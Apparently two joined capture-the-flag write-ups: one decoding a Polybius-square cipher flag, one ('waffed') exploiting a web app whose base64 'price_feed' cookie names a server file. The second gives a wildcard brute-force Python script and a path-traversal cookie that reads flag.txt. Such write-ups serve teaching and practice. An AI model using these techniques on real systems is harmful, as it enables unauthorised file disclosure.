What we have here:- Alphabet is probably `abcdefghijklmnopqrstuvwxy_1234567890`- Ciphertext consists of 2-digit numbers, with the digits ranging from 1 to 6- We know that flag format is `ugra_[A-Za-z0-9_]+`, fitting the ciphertext in flag format gives us some interesting correlation:```u g r a _ 42 22 15 _ 32 15 46 42 _ 41 42 a 42 23 33 32 _ 23 41 _ 15 41 33 42 15 r 23 13 _ 34 r 33 g r a 31 31 23 32 g _ 65 a 13 62 66 55 61 53 56 12 14 61 62 56 16 14 54 15 12 63 65 13 13 53 55 16 13 61 53 13 61 61 64 16 14 62 65 56 64 64 62 12 65 61 63 61 64 16 a 64 13 16 12 66 61 61 56 54```What could possibly be `34 r 33 g r a 31 31 23 32 g`? Searching on [OneLook](https://onelook.com/?w=%3Fr%3Fgra%3F%3F%3F%3Fg&ls=a) gives us `programming`.```u g r a _ 42 22 15 _ n 15 46 42 _ 41 42 a 42 i o n _ i 41 _ 15 41 o 42 15 r i 13 _ p r o g r a m m i n g _ 65 a 13 62 66 55 61 53 56 12 14 61 62 56 16 14 54 15 12 63 65 13 13 53 55 16 13 61 53 13 61 61 64 16 14 62 65 56 64 64 62 12 65 61 63 61 64 16 a 64 13 16 12 66 61 61 56 54```Let's see what we have so far:```43 = u21 = g36 = r11 = a52 = _34 = p33 = o31 = m23 = i32 = n```Continue with OneLook a little more and we can guess the rest of the cipher:``` 1 2 3 4 5 61 a b c d e f2 g h i j k l3 m n o p q r4 s t u v w x5 y _ 1 2 3 46 5 6 7 8 9 0```From this we decrypt the flag:`ugra_the_next_station_is_esoteric_programming_9ac60h514bd564fd2eb79cc1hfc51c558fd694886b95758fa8cfb05542` |
# waffed
This was part of the 0x41414141 CTF in January 2021.

http://45.134.3.200:9090/
The page comes up like this:
Clicking the `Get in Touch` link brings you to this page:

I tried SQL injection in all of these but got nothing interesting.
On the trade page:
http://45.134.3.200:9090/trade

You can see a visual graph of some data and have a selector to switch to a different coin.
When you do this, behind the scenes it makes an HTTP call to `/changeFeed/<selected-coin>`:
```GET /changeFeed/XFT HTTP/1.1Host: 45.134.3.200:9090Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://45.134.3.200:9090/tradeAccept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9Cookie: price_feed=REFJConnection: close```
and returns:
```HTTP/1.1 302 FOUNDServer: nginx/1.18.0 (Ubuntu)Date: Mon, 25 Jan 2021 00:42:02 GMTContent-Type: text/html; charset=utf-8Content-Length: 219Location: http://45.134.3.200:9090/tradeConnection: closeSet-Cookie: price_feed=WEZU; Path=/```
302 is a redirect and the Location response header tells the browser where to redirect to.
Notice the `Set-Cookie` header!
On a hunch, I decoded WEZU from base64 and out came: `XFT`
So the `price_feed` cookie value is just a base64 encoded version of the selected coin name.
* XFT's cookie is WEZU* DAI's cookie is REFJ* UNI's cookie is VU5J* POPCOINS' cookie is UE9QQ09JTlM=
For fun, let's try:
`/changeFeed/STUFF`
That gave a 302 redirect to /trade with a cookie of:
```Set-Cookie: price_feed=U1RVRkY=; Path=/```
As expected this is just base64 for STUFF.
Then the /trade page rendered as:
```<h1>WOOPS</h1>```
That is likely due there not being any STUFF resource on the server.
I tried various forms of SQL injection here with no results.
I also tried just messing with various values to see how it would behave. I found an interesting behavior:
* \*D\* worked* \*z\* WOOPS* \*T worked* \*S worked* \*s WOOPS* XF%3F (XF?) worked
This implies it is honoring bash-style wildcards like * and ?.
This makes me think the resources are on the file system and not, for example, in a database.
Knowing that "something" on the server was honoring bash, I wrote the following python:
```import requestsimport base64from urllib.parse import quote_plus
BASE_URL = 'http://45.134.3.200:9090/trade'
def tryUrl(message): url = BASE_URL message_bytes = message.encode('ascii') base64_bytes = base64.b64encode(message_bytes) base64_message = base64_bytes.decode('ascii') cookieValue = base64_message response = requests.get(url, headers={ 'Cookie': 'price_feed = ' + cookieValue }, allow_redirects=False ) return response.status_code == 200 and ('WOOPS' not in response.text)
def findToken(partial): anyMatches = False for i in range(33,126): c = chr(i) if c == '*' or c == '?' or c == '/': continue if tryUrl(partial + c + '*'): print('partial: ', partial + c) anyMatches = True findToken(partial + c)
if not anyMatches: print(partial)
findToken('')```
This leverages the fact that * will match on all trailing characters to "hunt" for matches.
However, this only dumped out the ones we already knew about.
On a whim, I changed to:
```findToken('../')```and it dumped out:```../Dockerfile../description.txt../requirements.txt../run.sh../wsgi.py```
Cool!
I then tried more and more ../'s until it dumped out:
```../../../../.dockerenv../../../../flag.txt```
So, we know where the flag is (relative to our current directory anyway).
Now that we know, let's manually edit the `price_feed` cookie in the browser to be the base64 for`../../../../flag.txt`
This is: `Li4vLi4vLi4vLi4vZmxhZy50eHQ=`
Here is a screenshot of me manually editing the cookie inside the Chrome dev tools.

Let's back up a minute. Before we started hacking the cookie value, it was showing some data in a visual graph. You can view source to see the JSON that drives this visualization:
```datasets: [{
label: 'prices overtime',
data: [33, 50, 41, 49, 35, 41, 45, 36, 30, 44, 34, 47, 49, 40, 31, 32, 44, 31, 38, 37, 37, 40, 34, 41, 40, 40, 45, 36, 42, 38, 50, 50, 50, 32, 48, 30, 42, 38, 30, 41, 35, 35, 36, 49, 44, 43, 30, 34, 35, 50, 43, 39, 39, 46, 35, 36, 49, 32, 31, 42, 43, 33, 48, 46, 30, 35, 34, 45, 33, 31, 37, 43, 33, 37, 36, 48, 31, 33, 34, 35, 37, 30, 30, 46, 35, 33, 48, 41, 34, 32, 32, 48, 32, 34, 34, 38, 43, 45, 39, 38],borderColor: ['rgba(255, 99, 132, 1)','rgba(54, 162, 235, 1)','rgba(255, 206, 86, 1)','rgba(75, 192, 192, 1)','rgba(153, 102, 255, 1)','rgba(255, 159, 64, 1)'],borderWidth: }]```
Now that we've hacked the cookie, let's refresh the page and see what the same JSON looks like now:
```datasets: [{label: 'prices overtime',data: ['flag{w@fs_r3@lly_d0_Suck8245}'],borderColor: ['rgba(255, 99, 132, 1)','rgba(54, 162, 235, 1)','rgba(255, 206, 86, 1)','rgba(75, 192, 192, 1)','rgba(153, 102, 255, 1)','rgba(255, 159, 64, 1)'],borderWidth: 1}]```
Yay! The contents of `flag.txt` end up in the JSON. |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.